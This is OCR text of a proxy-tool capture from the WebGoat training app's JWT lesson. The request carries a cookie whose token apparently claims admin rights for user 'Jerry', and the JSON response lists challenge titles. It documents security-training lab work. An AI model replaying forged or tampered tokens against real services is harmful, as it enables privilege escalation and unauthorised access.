 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /WebGoat/JWT/votings HTTP/1.1
2 Host: 192.168.137.42:8080
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: zh-CN,zh;q=0.9
5 Accept: */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
7 Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
8 Accept-Encoding: gzip, deflate, br
9 Cookie: access_token=
eyJhbGciOiJIUzUxMiJ9.eyJpYXQiOjE3MzQxMjI0NTQsImFkbWluIjoidHJ1ZSIsInVzZXIiOiJKZ
XJyeSJ9Cg.5UMXheXVyOdGaDEuWHGAyFOVw8X6cqDlkaIC8v67QsyJbtJ_eASHOPdf-lzsv48aU9wr
FiiOuWwBjjMWCtw7qw; JSESSIONID=TPokYIUqteqbrTnznIaDEE3j7bhgGwpf8zCfMUSb
0 Connection: keep-alive
1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Tue, 03 Dec 2024 20:48:03 GMT
5 Content-Length: 802
6
7 [
{
8 "title":"Admin lost password",
9 "information":
"In this challenge you will need to help the admin and find the pass
word in order to login",
10 "imageSmall":"challenge1-small.png",
11 "imageBig":"challenge1.png"
12 },
{
13 "title":"Vote for your favourite",
14 "information":"In this challenge ...",
15 "imageSmall":"challenge5-small.png",
16 "imageBig":"challenge5.png"
17 },
{
18 "title":"Get it for free",
19 "information":
"The objective for this challenge is to buy a Samsung phone for free
.",
20 "imageSmall":"challenge2-small.png",
21 "imageBig":"challenge2.png"
22 },
{
23 "title":"Photo comments",
24 "information":
"n this challenge you can comment on the photo you will need to find
the flag somewhere.",
25 "imageSmall":"challenge3-small.png",
26 "imageBig":"challenge3.png"
27 }
]